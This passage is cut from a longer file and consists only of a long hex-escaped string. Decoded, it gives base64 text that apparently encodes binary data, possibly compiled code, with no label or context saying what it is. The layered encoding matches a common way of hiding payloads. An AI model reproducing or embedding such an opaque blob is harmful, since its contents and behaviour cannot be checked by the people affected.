x41\x56\x43\x46\x34\x59\x67\x42\x55\x49\x70\x69\x49\x53\x46\x49\x51\x6b\x67\x44\x43\x41\x45\x49\x41\x63\x67\x43\x48\x77\x69\x42\x43\x41\x48\x51\x69\x69\x47\x49\x41\x64\x43\x47\x49\x69\x45\x68\x53\x49\x48\x66\x43\x49\x46\x66\x43\x41\x47\x49\x41\x51\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x69\x57\x47\x49\x41\x6c\x43\x47\x34\x69\x45\x68\x58\x77\x69\x42\x6e\x77\x69\x42\x43\x41\x47\x51\x68\x6d\x47\x49\x41\x5a\x43\x4a\x34\x69\x45\x68\x53\x45\x4a\x49\x41\x51\x67\x44\x55\x49\x4e\x66\x43\x41\x46\x49\x41\x64\x43\x42\x59\x59\x67\x42\x30\x49\x37\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x43\x79\x41\x53\x66\x43\x49\x47\x66\x48\x77\x69\x43\x43\x41\x45\x51\x69\x47\x47\x49\x41\x52\x43\x48\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4c\x6f\x59\x67\x42\x55\x49\x53\x69\x49\x53\x46\x49\x51\x63\x67\x42\x43\x41\x49\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x4d\x68\x69\x41\x4a\x51\x6a\x53\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x71\x47\x49\x41\x56\x43\x42\x6f\x69\x45\x68\x53\x45\x4a\x49\x41\x38\x67\x42\x43\x41\x48\x49\x41\x68\x38\x49\x67\x51\x67\x42\x30\x49\x57\x68\x69\x41\x48\x51\x69\x71\x49\x68\x49\x55\x69\x42\x33\x77\x69\x42\x58\x77\x67\x42\x69\x41\x45\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x67\x68\x69\x41\x4a\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x5a\x38\x49\x67\x51\x67\x42\x6b\x49\x4f\x68\x69\x41\x47\x51\x6a\x4b\x49\x68\x49\x55\x68\x42\x69\x41\x45\x49\x41\x70\x43\x44\x6e\x77\x67\x42\x53\x41\x48\x51\x69\x43\x47\x49\x41\x64\x43\x49\x49\x69\x45\x68\x58\x77\x69\x42\x43\x41\x49\x49\x42\x46\x38\x66\x43\x49\x49\x49\x41\x52\x43\x45\x49\x59\x67\x42\x45\x49\x77\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x30\x68\x69\x41\x46\x51\x67\x79\x49\x68\x49\x55\x68\x42\x79\x41\x45\x49\x41\x59\x67\x43\x48\x77\x69\x43\x43\x41\x47\x51\x6a\x6d\x47\x49\x41\x5a\x43\x42\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x46\x34\x59\x67\x42\x55\x49\x70\x69\x49\x53\x46\x49\x51\x59\x67\x43\x79\x41\x45\x49\x41\x63\x67\x43\x48\x77\x69\x42\x43\x41\x48\x51\x69\x69\x47\x49\x41\x64\x43\x47\x49\x69\x45\x68\x53\x49\x48\x66\x43\x49\x46\x66\x43\x41\x52\x49\x41\x51\x67\x42\x6e\x77\x69\x43\x43\x41\x47\x51\x69\x57\x47\x49\x41\x5a\x43\x47\x34\x69\x45\x68\x58\x77\x69\x42\x6e\x77\x69\x42\x43\x41\x47\x51\x68\x6d\x47\x49\x41\x5a\x43\x4a\x34\x69\x45\x68\x53\x45\x47\x49\x41\x51\x67\x44\x45\x49\x50\x66\x43\x41\x46\x49\x41\x64\x43\x42\x59\x59\x67\x42\x30\x49\x37\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x45\x33\x78\x38\x49\x67\x67\x67\x42\x45\x49\x68\x68\x69\x41\x45\x51\x68\x2b\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x69\x36\x47\x49\x41\x56\x43\x45\x6f\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x42\x69\x41\x49\x66\x43\x49\x49\x49\x41\x5a\x43\x44\x49\x59\x67\x42\x6b\x49\x30\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x36\x68\x69\x41\x46\x51\x67\x61\x49\x68\x49\x55\x68\x42\x69\x41\x4e\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x46\x6f\x59\x67\x42\x30\x49\x71\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x42\x4d\x67\x42\x43\x41\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x49\x49\x59\x67\x42\x6b\x49\x67\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x44\x6f\x59\x67\x42\x6b\x49\x79\x69\x49\x53\x46\x49\x52\x45\x67\x42\x43\x41\x50\x51\x68\x42\x38\x49\x41\x55\x67\x42\x30\x49\x67\x68\x69\x41\x48\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x51\x67\x43\x43\x41\x55\x66\x48\x77\x69\x43\x43\x41\x45\x51\x68\x43\x47\x49\x41\x52\x43\x4d\x49\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4e\x49\x59\x67\x42\x55\x49\x4d\x69\x49\x53\x46\x49\x51\x59\x67\x42\x43\x41\x49\x49\x42\x46\x38\x49\x67\x67\x67\x45\x55\x49\x35\x68\x69\x41\x52\x51\x67\x65\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x68\x65\x47\x49\x41\x56\x43\x4b\x59\x69\x45\x68\x53\x45\x46\x49\x41\x6f\x67\x42\x43\x41\x47\x49\x41\x68\x38\x49\x67\x6f\x67\x42\x6b\x49\x6f\x68\x69\x41\x47\x51\x68\x69\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x48\x77\x67\x46\x43\x41\x46\x49\x41\x70\x38\x49\x67\x51\x67\x42\x55\x49\x6c\x68\x69\x41\x46\x51\x68\x75\x49\x68\x49\x56\x38\x49\x67\x56\x38\x49\x67\x6f\x67\x42\x55\x49\x5a\x68\x69\x41\x46\x51\x69\x65\x49\x68\x49\x55\x68\x42\x53\x41\x4b\x49\x41\x74\x43\x45\x58\x77\x67\x43\x43\x41\x47\x51\x67\x57\x47\x49\x41\x5a\x43\x4f\x34\x69\x45\x68\x58\x77\x69\x43\x69\x41\x45\x49\x42\x56\x38\x66\x43\x49\x45\x49\x41\x70\x43\x49\x59\x59\x67\x43\x6b\x49\x66\x69\x49\x53\x46\x49\x67\x74\x38\x49\x67\x6f\x67\x43\x30\x49\x75\x68\x69\x41\x4c\x51\x68\x4b\x49\x68\x49\x55\x68\x43\x43\x41\x4b\x49\x41\x51\x67\x42\x58\x77\x69\x42\x43\x41\x46\x51\x67\x79\x47\x49\x41\x56\x43\x4e\x49\x69\x45\x68\x53\x49\x4c\x66\x43\x49\x4b\x49\x41\x74\x43\x4f\x6f\x59\x67\x43\x30\x49\x47\x69\x49\x53\x46\x49\x51\x59\x67\x41\x43\x41\x4d\x49\x41\x6f\x67\x42\x43\x41\x49\x66\x43\x49\x4d\x49\x41\x68\x43\x46\x6f\x59\x67\x43\x45\x49\x71\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x68\x38\x49\x42\x71\x46\x49\x67\x73\x33\x41\x78\x67\x67\x41\x43\x41\x47\x49\x41\x78\x38\x49\x67\x77\x67\x42\x6b\x49\x67\x68\x69\x41\x47\x51\x69\x43\x49\x68\x49\x55\x67\x46\x58\x77\x67\x47\x59\x55\x69\x42\x44\x63\x44\x49\x43\x41\x41\x49\x41\x77\x67\x46\x33\x77\x67\x48\x49\x55\x69\x43\x6a\x63\x44\x4b\x43\x41\x41\x49\x41\x31\x43\x45\x6e\x77\x67\x43\x43\x41\x46\x51\x69\x43\x47\x49\x41\x56\x43\x49\x49\x69\x45\x68\x58\x77\x67\x47\x34\x55\x69\x44\x44\x63\x44\x4d\x43\x41\x4f\x51\x76\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x76\x33\x2b\x44\x49\x51\x34\x67\x41\x30\x46\x2f\x61\x69\x49\x44\x42\x45\x41\x67\x41\x69\x45\x42\x49\x41\x51\x68\x44\x51\x77\x42\x43\x77\x73\x67\x41\x43\x41\x57\x49\x42\x68\x38\x4e\x77\x4d\x49\x49\x41\x41\x67\x44\x6a\x63\x44\x45\x41\x75\x77\x46\x67\x49\x4b\x66\x7a\x68\x2b\x51\x51\x45\x68\x43\x43\x4d\x48\x49\x51\x55\x6a\x42\x30\x48\x41\x41\x32\x6f\x6b\x42\x79\x41\x46\x51\x59\x41\x42\x61\x69\x49\x44\x49\x41\x41\x70\x41\x77\x67\x69\x48\x7a\x63\x44\x41\x43\x41\x44\x49\x41\x41\x70\x41\x78\x41\x69\x44\x6a\x63\x44\x43\x43\x41\x43\x72\x53\x45\x6f\x49\x41\x4e\x42\x47\x47\x6f\x68\x42\x43\x41\x44\x51\x55\x42\x72\x49\x51\x6b\x67\x42\x55\x46\x41\x61\x79\x45\x4b\x49\x41\x45\x68\x42\x69\x41\x41\x4b\x51\x4d\x59\x49\x51\x30\x67\x41\x43\x6b\x44\x49\x43\x45\x50\x49\x41\x41\x70\x41\x79\x67\x68\x45\x43\x41\x41\x4b\x51\x4d\x77\x49\x52\x4d\x67\x41\x43\x6b\x44\x4f\x43\x45\x55\x49\x41\x42\x42\x51\x47\x73\x69\x43\x79\x6b\x44\x41\x43\x45\x52\x49\x41\x41\x70\x41\x30\x67\x68\x45\x69\x41\x41\x4b\x51\x4e\x51\x49\x52\x63\x67\x41\x43\x6b\x44\x57\x43\x45\x59\x49\x41\x41\x70\x41\x32\x41\x68\x46\x53\x41\x41\x4b\x51\x4e\x6f\x49\x52\x59\x67\x41\x43\x6b\x44\x63\x43\x45\x5a\x49\x41\x41\x70\x41\x33\x67\x68\x47\x69\x41\x41\x4b\x51\x4f\x41\x41\x53\x45\x62\x49\x41\x41\x70\x41\x34\x67\x42\x49\x52\x77\x67\x41\x43\x6b\x44\x6b\x41\x45\x68\x48\x51\x4e\x41\x49\x41\x4d\x67\x48\x79\x41\x6f\x66\x43\x49\x65\x4e\x77\x4d\x41\x49\x41\x51\x67\x44\x54\x63\x44\x41\x43\x41\x44\x49\x41\x38\x33\x41\x79\x41\x67\x41\x79\x41\x51\x4e\x77\x4d\x6f\x49\x41\x4d\x67\x45\x7a\x63\x44\x4d\x43\x41\x44\x49\x42\x51\x33\x41\x7a\x67\x67\x43\x53\x41\x52\x4e\x77\x4d\x41\x49\x41\x4d\x67\x45\x6a\x63\x44\x53\x43\x41\x44\x49\x42\x63\x33\x41\x31\x41\x67\x41\x79\x41\x59\x4e\x77\x4e\x59\x49\x41\x4d\x67\x46\x54\x63\x44\x59\x43\x41\x44\x49\x42\x59\x33\x41\x32\x67\x67\x41\x79\x41\x5a\x4e\x77\x4e\x77\x49\x41\x4d\x67\x47\x6a\x63\x44\x65\x43\x41\x44\x49\x42\x73\x33\x41\x34\x41\x42\x49\x41\x4d\x67\x48\x44\x63\x44\x69\x41\x45\x67\x41\x79\x41\x64\x4e\x77\x4f\x51\x41\x53\x41\x44\x49\x42\x30\x67\x48\x43\x41\x62\x49\x42\x6f\x67\x47\x53\x41\x57\x49\x42\x55\x67\x47\x43\x41\x58\x49\x42\x49\x67\x45\x53\x41\x55\x49\x42\x4d\x67\x45\x43\x41\x50\x49\x41\x31\x43\x6f\x72\x54\x77\x7a\x36\x72\x37\x78\x75\x67\x62\x68\x59\x57\x46\x68\x59\x57\x46\x68\x59\x57\x46\x68\x59\x57\x46\x68\x59\x57\x46\x68\x54\x63\x44\x6d\x41\x45\x67\x41\x79\x41\x4f\x49\x42\x36\x46\x4e\x77\x4d\x51\x51\x51\x41\x68\x41\x51\x4e\x41\x49\x41\x46\x42\x41\x33\x5a\x42\x41\x33\x51\x67\x42\x57\x6f\x67\x41\x53\x41\x47\x61\x69\x30\x41\x41\x4b\x30\x67\x42\x69\x41\x42\x51\x51\x46\x79\x61\x69\x30\x41\x41\x4b\x31\x43\x43\x49\x61\x45\x49\x41\x59\x67\x41\x55\x45\x43\x63\x6d\x6f\x74\x41\x41\x43\x74\x51\x68\x43\x47\x68\x43\x41\x47\x49\x41\x46\x42\x41\x33\x4a\x71\x4c\x51\x41\x41\x72\x55\x49\x59\x68\x6f\x51\x67\x42\x69\x41\x42\x51\x51\x52\x79\x61\x69\x30\x41\x41\x4b\x31\x43\x49\x49\x61\x45\x49\x41\x59\x67\x41\x55\x45\x46\x63\x6d\x6f\x74\x41\x41\x43\x74\x51\x69\x69\x47\x68\x43\x41\x47\x49\x41\x46\x42\x42\x6e\x4a\x71\x4c\x51\x41\x41\x72\x55\x49\x77\x68\x6e\x77\x67\x42\x69\x41\x42\x51\x51\x64\x79\x61\x69\x30\x41\x41\x4b\x31\x43\x4f\x49\x5a\x38\x4e\x77\x4d\x41\x49\x41\x46\x42\x43\x47\x6f\x69\x41\x55\x47\x41\x41\x55\x6b\x4e\x41\x41\x73\x67\x42\x53\x6b\x44\x63\x43\x49\x70\x49\x41\x34\x67\x48\x48\x78\x38\x49\x52\x77\x67\x42\x53\x6b\x44\x61\x43\x49\x71\x49\x42\x73\x67\x48\x6e\x78\x38\x49\x51\x34\x67\x42\x53\x6b\x44\x59\x43\x49\x72\x49\x42\x70\x38\x49\x52\x6f\x67\x42\x53\x6b\x44\x57\x43\x49\x73\x49\x42\x6c\x38\x49\x52\x6b\x67\x42\x53\x6b\x44\x55\x43\x49\x74\x49\x42\x5a\x38\x49\x52\x59\x67\x42\x53\x6b\x44\x53\x43\x49\x75\x49\x42\x56\x38\x49\x52\x55\x67\x43\x69\x6b\x44\x41\x43\x49\x76\x49\x42\x68\x38\x49\x52\x67\x67\x42\x53\x6b\x44\x4f\x43\x49\x77\x49\x42\x64\x38\x49\x52\x63\x67\x42\x53\x6b\x44\x4d\x43\x49\x78\x49\x42\x4a\x38\x49\x52\x49\x67\x42\x53\x6b\x44\x4b\x43\x49\x79\x49\x42\x46\x38\x49\x52\x45\x67\x42\x53\x6b\x44\x49\x43\x49\x7a\x49\x42\x52\x38\x49\x52\x51\x67\x42\x53\x6b\x44\x47\x43\x49\x30\x49\x42\x4e\x38\x49\x52\x4d\x67\x42\x53\x6b\x44\x45\x43\x49\x31\x49\x42\x42\x38\x49\x52\x41\x67\x42\x53\x6b\x44\x43\x43\x49\x32\x49\x41\x39\x38\x49\x51\x38\x67\x42\x53\x6b\x44\x41\x43\x49\x33\x49\x41\x31\x38\x49\x52\x74\x42\x41\x53\x45\x42\x49\x41\x55\x70\x41\x33\x67\x69\x4f\x43\x41\x64\x66\x43\x45\x4e\x41\x30\x41\x67\x44\x79\x41\x62\x66\x43\x49\x62\x49\x41\x39\x43\x47\x49\x59\x67\x44\x30\x49\x6f\x69\x49\x53\x46\x49\x51\x38\x67\x45\x43\x41\x54\x66\x43\x49\x64\x49\x42\x4e\x43\x44\x59\x59\x67\x45\x30\x49\x7a\x69\x49\x53\x46\x49\x52\x41\x67\x45\x53\x41\x55\x66\x43\x49\x65\x49\x42\x46\x43\x43\x49\x59\x67\x45\x55\x49\x34\x69\x49\x53\x46\x49\x52\x4d\x67\x45\x69\x41\x58\x66\x43\x49\x53\x49\x42\x64\x43\x4c\x34\x59\x67\x46\x30\x49\x52\x69\x49\x53\x46\x49\x52\x51\x67\x47\x79\x41\x56\x49\x42\x68\x38\x49\x68\x63\x67\x46\x55\x49\x49\x68\x69\x41\x56\x51\x6a\x69\x49\x68\x49\x55\x69\x45\x58\x77\x69\x47\x43\x41\x52\x51\x69\x61\x47\x49\x42\x46\x43\x47\x6f\x69\x45\x68\x53\x45\x52\x49\x42\x30\x67\x44\x69\x41\x61\x66\x43\x49\x56\x49\x41\x35\x43\x46\x6f\x59\x67\x44\x6b\x49\x71\x69\x49\x53\x46\x49\x67\x35\x38\x49\x68\x6f\x67\x44\x6b\x49\x54\x68\x69\x41\x4f\x51\x69\x32\x49\x68\x49\x55\x68\x44\x69\x41\x53\x49\x42\x59\x67\x47\x58\x77\x69\x46\x69\x41\x5a\x51\x68\x47\x47\x49\x42\x6c\x43\x4c\x34\x69\x45\x68\x53\x49\x53\x66\x43\x49\x5a\x49\x42\x4a\x43\x43\x6f\x59\x67\x45\x6b\x49\x32\x69\x49\x53\x46\x49\x52\x49\x67\x48\x69\x41\x4e\x49\x42\x78\x38\x49\x68\x73\x67\x44\x55\x49\x6c\x68\x69\x41\x4e\x51\x68\x75\x49\x68\x49\x55\x69\x44\x58\x77\x69\x48\x43\x41\x4e\x51\x6a\x65\x47\x49\x41\x31\x43\x43\x59\x69\x45\x68\x53\x45\x4e\x49\x42\x67\x67\x46\x43\x41\x57\x66\x43\x49\x64\x49\x42\x52\x43\x4d\x59\x59\x67\x46\x45\x49\x50\x69\x49\x53\x46\x49\x68\x52\x38\x49\x68\x67\x67\x46\x45\x49\x68\x68\x69\x41\x55\x51\x68\x2b\x49\x68\x49\x55\x68\x46\x43\x41\x61\x49\x42\x4d\x67\x47\x33\x77\x69\x46\x69\x41\x54\x51\x68\x65\x47\x49\x42\x4e\x43\x4b\x59\x69\x45\x68\x53\x49\x54\x66\x43\x49\x61\x49\x42\x4e\x43\x42\x49\x59\x67\x45\x30\x49\x38\x69\x49\x53\x46\x49\x52\x4d\x67\x48\x43\x41\x51\x49\x42\x56\x38\x49\x68\x55\x67\x45\x45\x49\x53\x68\x69\x41\x51\x51\x69\x36\x49\x68\x49\x55\x69\x45\x48\x77\x69\x47\x79\x41\x51\x51\x6a\x4f\x47\x49\x42\x42\x43\x44\x59\x69\x45\x68\x53\x45\x51\x49\x42\x6b\x67\x44\x79\x41\x58\x66\x43\x49\x5a\x49\x41\x39\x43\x4e\x49\x59\x67\x44\x30\x49\x4d\x69\x49\x53\x46\x49\x67\x39\x38\x49\x68\x77\x67\x44\x30\x49\x4e\x68\x69\x41\x50\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x79\x41\x59\x49\x41\x30\x67\x46\x58\x77\x69\x49\x69\x41\x4e\x51\x69\x4b\x47\x49\x41\x31\x43\x48\x6f\x69\x45\x68\x53\x49\x58\x66\x43\x45\x59\x49\x42\x6f\x67\x45\x69\x41\x5a\x66\x43\x49\x66\x49\x42\x4a\x43\x4f\x34\x59\x67\x45\x6b\x49\x46\x69\x49\x53\x46\x49\x68\x4a\x38\x49\x52\x55\x67\x48\x43\x41\x4f\x49\x42\x5a\x38\x49\x67\x30\x67\x44\x6b\x49\x70\x68\x69\x41\x4f\x51\x68\x65\x49\x68\x49\x55\x69\x46\x6e\x77\x68\x47\x53\x41\x62\x49\x42\x45\x67\x48\x58\x77\x69\x47\x79\x41\x52\x51\x68\x47\x47\x49\x42\x46\x43\x4c\x34\x69\x45\x68\x53\x49\x52\x66\x43\x45\x61\x49\x41\x46\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x68\x48\x53\x41\x42\x51\x51\x46\x71\x49\x67\x64\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x69\x49\x79\x41\x4e\x49\x41\x39\x38\x49\x69\x41\x67\x44\x30\x49\x76\x68\x69\x41\x50\x51\x68\x47\x49\x68\x49\x56\x38\x49\x51\x34\x67\x41\x55\x45\x43\x61\x69\x49\x43\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x52\x77\x67\x41\x55\x45\x44\x61\x69\x49\x4d\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6a\x6b\x67\x45\x43\x41\x62\x66\x43\x49\x62\x49\x42\x42\x43\x45\x49\x59\x67\x45\x45\x49\x77\x69\x49\x53\x46\x66\x43\x45\x4e\x49\x41\x46\x42\x42\x47\x70\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x68\x48\x69\x41\x42\x51\x51\x56\x71\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6a\x6f\x67\x45\x79\x41\x66\x66\x43\x49\x6b\x49\x42\x4e\x43\x48\x49\x59\x67\x45\x30\x49\x6b\x69\x49\x53\x46\x66\x43\x45\x50\x49\x41\x46\x42\x42\x6d\x70\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x68\x48\x79\x41\x42\x51\x51\x64\x71\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6a\x73\x67\x46\x43\x41\x69\x66\x43\x49\x68\x49\x42\x52\x43\x47\x59\x59\x67\x46\x45\x49\x6e\x69\x49\x53\x46\x66\x43\x45\x51\x49\x41\x46\x42\x43\x47\x70\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x68\x49\x69\x41\x42\x51\x51\x6c\x71\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6a\x77\x67\x47\x69\x41\x52\x51\x69\x6d\x47\x49\x42\x46\x43\x46\x34\x69\x45\x68\x58\x77\x68\x45\x79\x41\x42\x51\x51\x70\x71\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x53\x55\x67\x41\x55\x45\x4c\x61\x6b\x45\x44\x64\x43\x41\x45\x61\x69\x6b\x44\x41\x43\x49\x39\x49\x42\x55\x67\x45\x6b\x49\x55\x68\x69\x41\x53\x51\x69\x79\x49\x68\x49\x56\x38\x49\x52\x51\x67\x41\x55\x45\x4d\x61\x6b\x45\x44\x64\x43\x41\x45\x61\x69\x6b\x44\x41\x43\x45\x6d\x49\x41\x46\x42\x41\x33\x51\x67\x41\x32\x6f\x70\x41\x77\x41\x69\x50\x69\x41\x42\x51\x51\x31\x71\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6a\x38\x67\x47\x53\x41\x57\x51\x6a\x43\x47\x49\x42\x5a\x43\x45\x49\x69\x45\x68\x58\x78\x38\x49\x52\x45\x67\x41\x55\x45\x4f\x61\x6b\x45\x44\x64\x43\x41\x45\x61\x69\x6b\x44\x41\x43\x41\x48\x51\x51\x4e\x30\x49\x41\x4e\x71\x4b\x51\x4d\x41\x66\x43\x45\x6e\x49\x41\x46\x42\x44\x32\x70\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x69\x51\x43\x41\x42\x72\x53\x4a\x42\x49\x42\x67\x67\x46\x30\x49\x46\x68\x69\x41\x58\x51\x6a\x75\x49\x68\x49\x56\x38\x66\x43\x45\x53\x49\x41\x46\x42\x45\x47\x70\x42\x41\x33\x51\x67\x42\x47\x6f\x67\x41\x55\x46\x2f\x61\x69\x49\x48\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6b\x49\x33\x41\x77\x41\x67\x41\x6b\x45\x44\x64\x43\x41\x44\x61\x69\x41\x48\x51\x51\x4e\x30\x49\x41\x4e\x71\x4b\x51\x4d\x41\x49\x6b\x4d\x33\x41\x77\x41\x67\x47\x43\x41\x64\x66\x43\x41\x4f\x66\x43\x49\x58\x49\x41\x35\x43\x4b\x59\x59\x67\x44\x6b\x49\x58\x69\x49\x53\x46\x49\x51\x34\x67\x46\x53\x41\x63\x66\x43\x41\x4e\x66\x43\x49\x59\x49\x41\x31\x43\x43\x59\x59\x67\x44\x55\x49\x33\x69\x49\x53\x46\x49\x51\x30\x67\x47\x69\x41\x65\x66\x43\x41\x50\x66\x43\x49\x56\x49\x41\x39\x43\x4a\x59\x59\x67\x44\x30\x49\x62\x69\x49\x53\x46\x49\x51\x38\x67\x47\x53\x41\x66\x66\x43\x41\x51\x66\x43\x49\x57\x49\x42\x42\x43\x48\x34\x59\x67\x45\x45\x49\x68\x69\x49\x53\x46\x49\x52\x41\x67\x46\x79\x41\x69\x49\x43\x52\x38\x49\x42\x4e\x38\x49\x68\x6b\x67\x45\x30\x49\x4d\x68\x69\x41\x54\x51\x6a\x53\x49\x68\x49\x55\x69\x45\x33\x77\x69\x46\x79\x41\x54\x51\x68\x43\x47\x49\x42\x4e\x43\x4d\x49\x69\x45\x68\x53\x45\x54\x49\x42\x67\x67\x49\x53\x41\x6d\x66\x43\x41\x52\x66\x43\x49\x61\x49\x42\x46\x43\x4c\x49\x59\x67\x45\x55\x49\x55\x69\x49\x53\x46\x49\x68\x46\x38\x49\x68\x67\x67\x45\x55\x49\x69\x68\x69\x41\x52\x51\x68\x36\x49\x68\x49\x55\x68\x45\x53\x41\x57\x49\x42\x73\x67\x4a\x58\x77\x67\x46\x48\x77\x69\x46\x69\x41\x55\x51\x69\x2b\x47\x49\x42\x52\x43\x45\x59\x69\x45\x68\x53\x49\x55\x66\x43\x49\x62\x49\x42\x52\x43\x4f\x49\x59\x67\x46\x45\x49\x49\x69\x49\x53\x46\x49\x52\x51\x67\x46\x53\x41\x67\x49\x43\x64\x38\x49\x42\x4a\x38\x49\x68\x55\x67\x45\x6b\x49\x65\x68\x69\x41\x53\x51\x69\x4b\x49\x68\x49\x55\x69\x45\x6e\x77\x69\x49\x43\x41\x53\x51\x6a\x4f\x47\x49\x42\x4a\x43\x44\x59\x69\x45\x68\x53\x45\x53\x49\x42\x63\x67\x45\x43\x41\x57\x66\x43\x49\x57\x49\x42\x42\x43\x42\x49\x59\x67\x45\x45\x49\x38\x69\x49\x53\x46\x49\x68\x42\x38\x49\x69\x45\x67\x45\x45\x49\x66\x68\x69\x41\x51\x51\x69\x47\x49\x68\x49\x55\x68\x46\x79\x41\x59\x49\x41\x38\x67\x46\x58\x77\x69\x45\x43\x41\x50\x51\x69\x71\x47\x49\x41\x39\x43\x46\x6f\x69\x45\x68\x53\x49\x50\x66\x43\x4a\x45\x49\x41\x39\x43\x4c\x49\x59\x67\x44\x30\x49\x55\x69\x49\x53\x46\x49\x52\x67\x67\x49\x43\x41\x4e\x49\x42\x70\x38\x49\x67\x38\x67\x44\x55\x49\x31\x68\x69\x41\x4e\x51\x67\x75\x49\x68\x49\x55\x69\x44\x58\x77\x69\x46\x53\x41\x4e\x51\x69\x2b\x47\x49\x41\x31\x43\x45\x59\x69\x45\x68\x53\x45\x4e\x49\x42\x73\x67\x44\x69\x41\x5a\x66\x43\x49\x5a\x49\x41\x35\x43\x4b\x59\x59\x67\x44\x6b\x49\x58\x69\x49\x53\x46\x49\x67\x35\x38\x49\x68\x6f\x67\x44\x6b\x49\x75\x68\x69\x41\x4f\x51\x68\x4b\x49\x68\x49\x55\x68\x44\x69\x41\x61\x49\x42\x41\x67\x45\x58\x77\x69\x45\x43\x41\x52\x51\x69\x71\x47\x49\x42\x46\x43\x46\x6f\x69\x45\x68\x53\x49\x67\x66\x43\x45\x6b\x49\x42\x55\x67\x45\x79\x41\x57\x66\x43\x49\x52\x49\x42\x4e\x43\x47\x59\x59\x67\x45\x30\x49\x6e\x69\x49\x53\x46\x49\x68\x56\x38\x49\x52\x59\x67\x49\x79\x41\x68\x49\x41\x38\x67\x45\x6e\x77\x69\x47\x69\x41\x53\x51\x68\x4f\x47\x49\x42\x4a\x43\x4c\x59\x69\x45\x68\x53\x49\x6a\x66\x43\x49\x68\x66\x43\x45\x62\x49\x42\x77\x67\x44\x69\x41\x51\x66\x43\x49\x63\x49\x41\x35\x43\x46\x34\x59\x67\x44\x6b\x49\x70\x69\x49\x53\x46\x66\x43\x45\x50\x49\x44\x6b\x67\x52\x43\x41\x55\x49\x42\x6c\x38\x49\x68\x49\x67\x46\x45\x49\x73\x68\x69\x41\x55\x51\x68\x53\x49\x68\x49\x55\x69\x44\x6e\x77\x69\x47\x58\x77\x68\x45\x43\x41\x65\x49\x41\x30\x67\x45\x58\x77\x69\x48\x69\x41\x4e\x51\x69\x57\x47\x49\x41\x31\x43\x47\x34\x69\x45\x68\x58\x77\x68\x45\x79\x41\x57\x49\x44\x70\x38\x49\x52\x51\x67\x48\x79\x41\x53\x49\x42\x68\x38\x49\x67\x30\x67\x47\x45\x49\x66\x68\x69\x41\x59\x51\x69\x47\x49\x68\x49\x56\x38\x49\x52\x45\x67\x4a\x43\x41\x37\x66\x43\x45\x53\x49\x43\x49\x67\x46\x79\x41\x61\x66\x43\x49\x61\x49\x42\x64\x43\x46\x49\x59\x67\x46\x30\x49\x73\x69\x49\x53\x46\x66\x43\x45\x58\x49\x41\x30\x67\x50\x48\x77\x68\x47\x43\x41\x6c\x49\x42\x59\x67\x46\x55\x49\x30\x68\x69\x41\x56\x51\x67\x79\x49\x68\x49\x56\x38\x49\x52\x55\x67\x48\x69\x41\x39\x66\x43\x45\x57\x49\x43\x59\x67\x47\x53\x41\x4f\x51\x6a\x43\x47\x49\x41\x35\x43\x45\x49\x69\x45\x68\x58\x77\x68\x47\x53\x41\x61\x49\x44\x39\x38\x49\x52\x6f\x67\x4a\x79\x41\x6b\x49\x43\x42\x43\x49\x34\x59\x67\x49\x45\x49\x64\x69\x49\x53\x46\x66\x43\x45\x4f\x49\x42\x77\x67\x51\x43\x42\x44\x66\x48\x77\x68\x48\x43\x42\x43\x49\x45\x46\x43\x41\x58\x78\x38\x49\x43\x45\x67\x49\x30\x49\x4a\x68\x69\x41\x6a\x51\x6a\x65\x49\x68\x49\x56\x38\x49\x51\x30\x67\x41\x55\x45\x52\x61\x6b\x45\x44\x64\x43\x41\x45\x61\x69\x41\x64\x4e\x77\x4d\x41\x49\x41\x78\x42\x41\x33\x51\x67\x41\x32\x6f\x67\x50\x6a\x63\x44\x41\x43\x41\x43\x51\x52\x56\x4a\x42\x45\x41\x67\x41\x69\x45\x42\x44\x41\x45\x4c\x43\x79\x41\x41\x49\x42\x73\